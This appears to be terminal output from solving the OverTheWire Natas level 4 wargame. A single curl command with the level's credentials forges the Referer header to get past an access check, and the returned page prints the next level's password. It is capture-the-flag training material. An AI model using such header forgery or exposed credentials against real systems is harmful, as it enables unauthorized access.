 ┌──(kali㉿kali)-[~]
└─$ curl -u natas4:QryZXc2e0zahULdHrtHxzyYkj59kUxLQ -H "Referer: http://natas5.natas.labs.overthewire.
org/" http://natas4.natas.labs.overthewire.org/
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.la
bs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": "QryZXc2e0zahULdHrtHxzyYkj59kUxLQ" };</script><
/head>
<body>
<h1>natas4</h1>
<div id="content">
Access granted. The password for natas5 is 0n35PkggAPm2zbEpOU802c0x0Msn1ToK
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>